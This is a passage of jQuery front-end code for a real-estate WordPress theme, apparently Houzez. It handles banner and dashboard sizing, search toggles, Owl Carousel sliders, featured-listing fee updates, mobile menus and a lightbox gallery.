                totalTopBarsHeight = parseInt(mobile_header_height) + parseInt(admin_bar_height) + parseInt(top_bar_height);
            }
            if(mobile_header.length
                && admin_bar.length
                && top_bar.length){
                totalTopBarsHeight = parseInt(mobile_header_height) + parseInt(admin_bar_height) + parseInt(top_bar_height);
            }
        }

        var topBarsHeight = 0;

        if(header.hasClass('houzez-header-transparent')){
            topBarsHeight =  (getWindowHeight() - totalTopBarsHeight) + header_height;
        }else{
            topBarsHeight =  getWindowHeight() - totalTopBarsHeight;
        }

        if (isChrome){
            $('.fave-screen-fix').css( 'height', topBarsHeight-1 );
        }else{
            $('.fave-screen-fix').css( 'height', topBarsHeight );
        }

        $('.banner-parallax-fix').css( 'height', topBarsHeight );

        if(getWindowWidth() > 768){
            var image_url = $('.banner-parallax-auto .banner-inner').css('background-image');

            if(image_url != 'none'){
                var bg_height = $('.banner-parallax-auto').width() * bg_image_size('height',image_url) / bg_image_size('width',image_url);
                if(bg_height > getWindowHeight()){
                    $('.banner-parallax-auto').css( 'height', topBarsHeight );
                }else{
                    $('.banner-parallax-auto').css( 'height', bg_height-totalTopBarsHeight );
                }
            }else{
                $('.banner-parallax-auto').css( 'height', topBarsHeight );
            }
        }else{
            $('.banner-parallax-auto').css( 'height', 300 );

        }
    }

    setSectionHeight();

    function dashboard_fix(){

        var admin_bar_dashboard = $('#wpadminbar');
        var dashboard_head = $('.board-header');
        var nav_step = $(".steps-nav");
        var nav_step_height = nav_step.outerHeight();
        var admin_bar_dashboard_height = admin_bar_dashboard.outerHeight();
        var window_height = $(window).outerHeight();
        var dashboadr_head_height = dashboard_head.outerHeight();

        var dashboardFix = 0;

        dashboardFix = (window_height - header_height);

        if(dashboard_head.length){
            if(dashboard_head.is(':hidden')){
                dashboardFix = dashboardFix;
            }else{
                dashboardFix = dashboardFix - dashboadr_head_height;
            }
        }
        if(top_bar.length){
            dashboardFix = dashboardFix - top_bar_height;
        }
        if(admin_bar_dashboard.length){
            dashboardFix = dashboardFix - admin_bar_dashboard_height;
        }
        if(nav_step.length){
            dashboardFix = dashboardFix - nav_step_height;
        }
        if($(window).width() > 991){
            if (isChrome) {
                $('.dashboard-fix').css('height', dashboardFix - 1);

            }else{
                $('.dashboard-fix').css('height', dashboardFix);
            }
        }else{
            $('.dashboard-fix').css('height', "100%");
        }

    }

    dashboard_fix();

    $(window).on('resize', function () {
        setSectionHeight();
        advancedSearchSticky();
        dashboard_fix();
    });
    $(window).bind('load',function () {
        setSectionHeight();
        dashboard_fix();
    });

    /* ------------------------------------------------------------------------ */
    /*  GET WINDOWS WIDTH HEIGHT
     /* ------------------------------------------------------------------------ */
    function getWindowWidth() {
        return Math.max( $(window).width(), window.innerWidth);
    }

    function getWindowHeight() {
        return Math.max( $(window).height(), window.innerHeight);
    }

    /* ------------------------------------------------------------------------ */
    /*  ADVANCE DROPDOWN
     /* ------------------------------------------------------------------------ */
     if(houzez_is_mobile) {
        $('.search-expand-btn').removeClass('active');
     }
    $('.search-expand-btn').on('click',function(){
        $(this).toggleClass('active');
        if($(this).hasClass('active')==true)
        {
            $('.search-expandable .advanced-search').slideDown();
        }else
        {
            $('.search-expandable .advanced-search').add('.search-expandable .advance-fields').slideUp();
            $('.advance-btn').removeClass('active');

        }
    });
    $('.advanced-search .advance-btn').on('click',function(){
        $(this).toggleClass('active');
        if($(this).hasClass('active')==true)
        {
            $(this).closest('.advanced-search').find('.advance-fields').slideDown();
        }else
        {
            $(this).closest('.advanced-search').find('.advance-fields').slideUp();
        }
    });

    $('.advanced-search-mobile .advance-btn').on('click',function(){
         $(this).toggleClass('active');
         if($(this).hasClass('active')==true)
         {
             $(this).closest('.advanced-search-mobile').find('.advance-fields').slideDown();
         }else
         {
             $(this).closest('.advanced-search-mobile').find('.advance-fields').slideUp();
         }
    });

    $('.advance-trigger').on('click',function(){
        $(this).toggleClass('active');
        if($(this).hasClass('active')==true)
        {
            $(this).children('i').removeClass('fa-plus-square').addClass('fa-minus-square');
            $('.field-expand').slideDown();
        }else
        {
            $(this).children('i').removeClass('fa-minus-square').addClass('fa-plus-square');
            $('.field-expand').slideUp();
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  SLIDER initialized
    /* ------------------------------------------------------------------------ */
    var all_slider = $('.owl-carousel');
    all_slider.on('initialized.owl.carousel', function() {
        setTimeout(function(){
            all_slider.animate({opacity: 1}, 800);
            $('.gallery-area .slider-placeholder').remove();
        },800);
    });

    /* ------------------------------------------------------------------------ */
    /*  BANNER SLIDER
     /* ------------------------------------------------------------------------ */
    if($("#banner-slider").length > 0){
        var owl_main_slider = $('#banner-slider');

        owl_main_slider.owlCarousel({
            rtl: houzez_rtl,
            loop: true,
            dots: false,
            slideBy: 1,
            autoplay: true,
            autoplaySpeed: 1000,
            items:1,
            smartSpeed: 1000,
            nav: true,
            navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
            addClassActive: true,
            callbacks: true,
            responsive:{
                0:{
                    nav: false,
                    dots: true
                },
                768:{
                    nav: true,
                    dots: false
                }

            }
        });
    }

    /* ------------------------------------------------------------------------ */
    /*  OWL CAROUSEL
     /* ------------------------------------------------------------------------ */

    if($("#agents-carousel").length > 0){

        var owlAgents = $('#agents-carousel');
        owlAgents.owlCarousel({
            rtl: houzez_rtl,
            loop: true,
            dots: false,
            slideBy: 1,
            autoplay: true,
            autoplaySpeed: 700,
            nav: false,
            responsive:{
                0: {
                    items: 1
                },
                320: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 2
                },
                1000: {
                    items: 3
                },
                1280: {
                    items: 4
                }
            }
        });

        $('.btn-prev-agents').on('click',function() {
            owlAgents.trigger('prev.owl.carousel',[700])
        });
        $('.btn-next-agents').on('click',function() {
            owlAgents.trigger('next.owl.carousel',[700])
        });

    }
    if($("#partner-carousel").length > 0) {

        $("#partner-carousel").owlCarousel({
            rtl: houzez_rtl,
            loop: false,
            dots: true,
            slideBy: 2,
            autoplay: true,
            autoplaySpeed: 700,
            nav:false,
            responsive:{
                0: {
                    items: 1
                },
                320: {
                    items: 1
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                992: {
                    items: 4
                }
            }
        });

        $('.btn-prev-partners').on('click',function() {
            $("#partner-carousel").trigger('prev.owl.carousel',[700])
        });
        $('.btn-next-partners').on('click',function() {
            $("#partner-carousel").trigger('next.owl.carousel', [700])
        });

    }

    if($("#agency-carousel").length > 0) {

        var houzez_crl_agency = $('#agency-carousel');

        houzez_crl_agency.owlCarousel({
            rtl: houzez_rtl,
            loop: true,
            dots: true,
            items:4,
            slideBy: 4,
            nav: false,
            smartSpeed:400
        });

        $('.btn-crl-agency-prev').on('click',function() {
            houzez_crl_agency.trigger('prev.owl.carousel',[400])
        });
        $('.btn-crl-agency-next').on('click',function() {
            houzez_crl_agency.trigger('next.owl.carousel',[400])
        });
    }

    if($(".property-widget-slider").length > 0) {
        $('.property-widget-slider').owlCarousel({
            rtl: houzez_rtl,
            dots: true,
            items: 1,
            smartSpeed: 700,
            slideBy: 1,
            nav: true,
            navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
        });
    }

    /* ------------------------------------------------------------------------ */
    /*  Change listing fee for featured
     /* ------------------------------------------------------------------------ */

    $('.prop_featured').change( function() {

        var currency_symbol = HOUZEZ_ajaxcalls_vars.currency_symbol;
        var currency_position = HOUZEZ_ajaxcalls_vars.currency_position;
        var total_price, total_price_with_currency, price_regular_with_currency;

        var parent = $(this).parents('.payment-side-block');
        var buttons_main_parent = $(this).parents('.houzez-per-listing-buttons-main');
        var price_regular  = parseFloat( parent.find('.submission_price').text() );
        var price_featured = parseFloat( parent.find('.submission_featured_price').text() );

        total_price = price_regular+price_featured;

        if ( currency_position === 'after'){
            price_regular_with_currency = price_regular +' '+currency_symbol;
            total_price_with_currency = total_price +' '+currency_symbol;
        }else{
            price_regular_with_currency = currency_symbol +' '+price_regular;
            total_price_with_currency = currency_symbol+' '+total_price;
        }

        if( $(this).is(':checked') ) {
            parent.find('.submission_total_price').text(total_price_with_currency);
            $('#featured_pay').val(1);
            $('input[name="pay_ammout"]').val(total_price * 100);
            $('#houzez_listing_price').val(total_price);
            buttons_main_parent.find('#stripe_form_simple_listing').hide();
            buttons_main_parent.find('#stripe_form_featured_listing').show();
        } else {
            parent.find('.submission_total_price').text(price_regular_with_currency);
            $('#featured_pay').val(0);
            $('input[name="pay_ammout"]').val(price_regular * 100);
            $('#houzez_listing_price').val(price_regular);
            buttons_main_parent.find('#stripe_form_featured_listing').hide();
            buttons_main_parent.find('#stripe_form_simple_listing').show();
        }
        return false;
    });

    /* ------------------------------------------------------------------------ /
     /* PAY DROPDOWN
     / ------------------------------------------------------------------------ */
    $('.my-actions .pay-btn').on('click', function (event) {
        if($(this).parent().hasClass("open")!=true) {
            $('.my-actions .pay-btn').parent().removeClass("open");
            $(this).parent().addClass("open");
        } else {
            $(this).parent().removeClass("open");
        }
    });
    $('body').on('click', function (e) {
        if (!$('.my-actions .pay-btn').is(e.target) && $('.my-actions .pay-btn').has(e.target).length === 0 && $('.open').has(e.target).length === 0) {
            $('.my-actions .pay-btn').parent().removeClass('open');
        }
    });

    /*-----------------------------------------------------------------------------------*/
    /* PROPERTIES SORTING
    /*-----------------------------------------------------------------------------------*/
    function insertParam(key, value) {
        key = encodeURI(key);
        value = encodeURI(value);

        // get querystring , remove (?) and covernt into array
        var qrp = document.location.search.substr(1).split('&');

        // get qrp array length
        var i = qrp.length;
        var j;
        while (i--) {
            //covert query strings into array for check key and value
            j = qrp[i].split('=');

            // if find key and value then join
            if (j[0] == key) {
                j[1] = value;
                qrp[i] = j.join('=');
                break;
            }
        }

        if (i < 0) {
            qrp[qrp.length] = [key, value].join('=');
        }
        // reload the page
        document.location.search = qrp.join('&');

    }

    $('#sort_properties').on('change', function() {
        var key = 'sortby';
        var value = $(this).val();
        insertParam( key, value );
    });

    /* ------------------------------------------------------------------------ */
    /*  ACCOUNT DROPDOWN
    /* ------------------------------------------------------------------------ */

    function accountDropdown(){
        $('.header-user .account-action > li').on('click',function(e){
            if($(this).hasClass('active')){
                $(this).removeClass('active');
            }else{
                $(this).addClass('active');
            }
        });
        $(".header-right .account-action > li").on({
            mouseenter: function (e) {
                $(this).addClass('active');
            },
            mouseleave: function (e) {
                $(this).removeClass('active');
            }
        });
    }

    accountDropdown();

    /* ------------------------------------------------------------------------ */
    /*  MOBILE MENU
    /* ------------------------------------------------------------------------ */
    function mobileMenu(menu_html,menu_place){

        var siteMenu = $(menu_html).html();
        $(menu_place).html(siteMenu);

        $(menu_place+' ul li').each(function(){
            if($(this).children('.houzez-megamenu-inner').length){
                $(menu_place+' .houzez-megamenu-inner > ul').unwrap();
            }
            $(this).has('ul').addClass('has-child');
        });

        $(menu_place+' ul .has-child').append('<span class="expand-me"></span>');

        $(menu_place+' .expand-me').on('click',function(){
            var parent = $(this).parent('li');
            if(parent.hasClass('active')==true){
                parent.removeClass('active');
                parent.children('ul').slideUp();
            }else{
                parent.addClass('active');
                parent.children('ul').slideDown();
            }
        });
    }
    mobileMenu('.main-nav','.main-nav-dropdown');
    mobileMenu('.top-nav','.top-nav-dropdown');

    // Dropdown open and hide when click on mobile menu Icon.
    $('.nav-trigger').on('click',function(){
        if($(this).hasClass('mobile-open')){
            $(this).removeClass('mobile-open');
        }else{
            $(this).addClass('mobile-open');
        }
    });

    // if single page mobile menu. dropdown will hide on click the tab.
    if($('.header-single-page').length > 0){
        $('.header-single-page .main-nav-dropdown li a').on('click',function(e){
            $('.nav-trigger').removeClass('mobile-open');
            //e.preventDefault();
        });
    }

    // Hide dropdowns when click on body area.
    function element_dropdown_hide(ele,ele_class){
        var nav_dropdown = $('.nav-dropdown');
        var account_dropdown = $('.account-dropdown');

        $(document).mouseup(function (e)
        {
            var nav_trigger = $(ele);
            if (!nav_trigger.is(e.target) // if the target of the click isn't the container...
                && nav_trigger.has(e.target).length === 0 // ... nor a descendant of the container
                && !nav_dropdown.is(e.target)
                && nav_dropdown.has(e.target).length === 0
                && !account_dropdown.is(e.target)
                && account_dropdown.has(e.target).length === 0)
            {
                $(ele).removeClass(ele_class);
            }
        });
    }

    element_dropdown_hide('.header-mobile .nav-trigger','mobile-open');
    element_dropdown_hide('.top-bar .nav-trigger','mobile-open');
    element_dropdown_hide('.account-action > li','active');

    function click_doc_hide(ele){
        $(document).mouseup(function (e)
        {
            if (!$(ele).is(e.target) // if the target of the click isn't the container...
                && $(ele).has(e.target).length === 0 // ... nor a descendant of the container
                )
            {
                $(ele).fadeOut();
            }
        });
    }

    click_doc_hide('.auto-complete');

    function header_6_mobile_menu(menu_place) {
        $(menu_place+' ul li').each(function(){
            if($(this).children('.houzez-megamenu-inner').length){
                $(menu_place+' .houzez-megamenu-inner > ul').unwrap();
            }
            $(this).has('ul').addClass('has-child');
        });

        $(menu_place+' ul .has-child').append('<span class="expand-me"></span>');

        $(menu_place+' .expand-me').on('click',function(){
            var parent = $(this).parent('li');
            if(parent.hasClass('active')==true){
                parent.removeClass('active');
                parent.children('ul').slideUp();
            }else{
                parent.addClass('active');
                parent.children('ul').slideDown();
            }
        });
    }

    if($('#mobile-menu-hed6').length > 0 ) {
        header_6_mobile_menu('.mobile-nav-dropdown-head6');
    }

    /* ------------------------------------------------------------------------ */
    /*  MORTGAGE CALCULATOR SHOW RESULTS
    /* ------------------------------------------------------------------------ */
    $('.show-morg').on('click',function () {
        if($(this).hasClass('active')){
            $('.morg-summery').slideUp();
            $(this).removeClass('active');
        }else{
            $('.morg-summery').slideDown();
            $(this).addClass('active');
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  DETAIL LIGHT BOX SLIDE SHOW
     /* ------------------------------------------------------------------------ */
    var popup_slider = $('.lightbox-slide');
    function lightBoxSlide() {
        popup_slider.show(function(){
            popup_slider.owlCarousel({
                rtl: false,
                dots: false,
                items: 1,
                autoPlay : 1200,
                smartSpeed: 1200,
                autoplay: true,
                autoplayHoverPause:true,
                slideBy: 1,
                nav: false,
                stopOnHover : true,
                autoHeight : true,
                navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
                //rewindNav : true,
                //rewindSpeed: 100,
                responsive : {
                    // breakpoint from 768 up
                    768 : {
                        nav: true
                    }
                }
            });
        });
        // Custom Navigation Events
        $('.lightbox-arrow-left').on('click',function() {
            popup_slider.trigger('prev.owl.carousel',[1200])
        });
        $('.lightbox-arrow-right').on('click',function() {
            popup_slider.trigger('next.owl.carousel',[1200])
        });

        $(document).keydown(function(e){
            // handle cursor keys
            if (e.keyCode == 37) {
                popup_slider.trigger('prev.owl.carousel',[1200])
            } else if (e.keyCode == 39) {
                popup_slider.trigger('next.owl.carousel',[1200])
            }
        });
    }
    popup_slider.on('resized.owl.carousel', function () {
        var $this = $(this);
        $this.find('.owl-height').css('height', $this.find('.owl-item.active').height());
    });

    /* ------------------------------------------------------------------------ */
    /*  LIGHT BOX
     /* ------------------------------------------------------------------------ */

    var popupRightWidth = $('.lightbox-right').innerWidth();

    function lightBox(){
        $('.popup-trigger').on('click',function(e){
            e.preventDefault();
            $('#lightbox-popup-main').addClass('active').addClass('in');
            lightBoxSlide()
        });
        $('.lightbox-close').on('click',function(){
            popup_slider.trigger('destroy.owl.carousel');
            popup_slider.html(popup_slider.find('.owl-stage-outer').html()).removeClass('owl-loaded');
            $('#lightbox-popup-main').removeClass('active').removeClass('in');
        });
        $(document).keydown(function(e){
            if (e.keyCode == 27) {
                $('#lightbox-popup-main').removeClass('active').removeClass('in');
            }
        });
    }
    lightBox();

    function popupResize(){
        var popupWidth = getPopupWidth()-60;
        $('.lightbox-popup').css('width',popupWidth);

        if($('.lightbox-right').length > 0){

            var popupRightWidth = $('.lightbox-right').innerWidth();

            $('.lightbox-left').css('width', (popupWidth - popupRightWidth));
            $('.gallery-inner').css('width', (popupWidth - popupRightWidth)-40);
            $('.lightbox-right').addClass('in');
            $('.lightbox-left .lightbox-close').removeClass('show');
            //$('.lightbox-left .expand-icon').hide('show');

            if (Modernizr.mq('(max-width: 1199px)')) {
                $('.expand-icon').removeClass('compress');
                $('.popup-inner').removeClass('pop-expand');
            }
            if (Modernizr.mq('(max-width: 1024px)')) {
                $('.lightbox-left').css('width', '100%');
                $('.lightbox-right').removeClass('in');
                $('.gallery-inner').css('width', '100%');
                $('.expand-icon').addClass('compress');
                $('.lightbox-left .lightbox-close').addClass('show');
            }
        }else{
            $('.lightbox-left').css('width', '100%');
            $('.gallery-inner').css('width', '100%');
            $('.lightbox-left .lightbox-close').addClass('show');
            //$('.lightbox-expand').hide('show');
        }
    }
    popupResize();
    function popForm_hide_show(){
        $('.lightbox-expand').on('click',function(){
            $('.lightbox-left .lightbox-close').toggleClass('show');
            var popupWidth = getPopupWidth();
            var popWidthTotal = (getPopupWidth()-60) - popupRightWidth;

            if(popupWidth >= 1024){
                if($(this).hasClass('compress')){
                    $('.lightbox-right').addClass('in');
                    $('.lightbox-left').css('width', popWidthTotal);
                    $(this).removeClass('compress');
                    $('.popup-inner').removeClass('pop-expand');
                }else{
                    $('.lightbox-left').css('width', '100%');
                    $('.lightbox-right').removeClass('in');
                    $(this).addClass('compress');
                    $('.popup-inner').addClass('pop-expand');
                }
            }
            if(popupWidth <= 1024/* && popupWidth >= 768*/){
                //$('.lightbox-left').css('width', '100%');

                if ($(this).hasClass('compress')) {
                    $('.lightbox-right').addClass('in');
                    $('.lightbox-left').css('width', popWidthTotal);
                    $(this).removeClass('compress');

                } else {
                    $('.lightbox-left').css('width', '100%');
                    $('.lightbox-right').removeClass('in');
                    $(this).addClass('compress');
                }
            }
            if(popupWidth < 768){
                $('.lightbox-left').css('width', '100%');
                //alert('ok');
            }
        });
    }
    popForm_hide_show();

    var login_here = $('.login-here');
    var register_here = $('.register-here');
    var step_login = $('.step-tab-login');
    var step_register = $('.step-tab-register');
    $('.step-login-btn a').on('click',function (e) {
        var this_login = $(this);
       if(this_login.hasClass('login-here')){
           this_login.hide();
           register_here.show();
           step_login.addClass('in active');
           step_register.removeClass('in active');
           $('#submit_property_form').append('<input type="hidden" name="login_while_submission" id="login_while_submission" value="1">');
       }else{
           this_login.hide();
           login_here.show();
           step_login.removeClass('in active');
           step_register.addClass('in active');
           $('#login_while_submission').remove();
       }
       e.preventDefault();
    });


    /* ------------------------------------------------------------------------ */
    /*  GET lightbox WIDTH HEIGHT
    /* ------------------------------------------------------------------------ */
    function getPopupWidth() {
        return Math.max( $(window).width(), $(window).innerWidth());
    }
    function getPopupInnerWidth() {
        return Math.max( $('.popup-inner').width(), $('.popup-inner').innerWidth());
    }

    /* ------------------------------------------------------------------------ */
    /*  IDX LIST THUMB CLASSES
    /* ------------------------------------------------------------------------ */
    if($('.dsidx-prop-summary').length){
        $('.dsidx-prop-summary .dsidx-prop-title').next('div').addClass('item-thumb');
        $('.item-thumb a').addClass('hover-effect');
    }
    if($('.impress-showcase-photo').length) {
        $('.impress-showcase-photo').addClass('hover-effect');
    }

    $(window).on('load',function(){
        //lightBoxSlide();
        popupResize();
    });

    $(window).on('resize', function () {
        popupResize();
    });

    $( document ).ready(function() {
        $('.tagcloud a').removeAttr('style');
    });


    $('[data-toggle="popover"]').popover({
        trigger: "hover",
        html: true
    });

    $('.dropdown-toggle').dropdown();

})(jQuery);

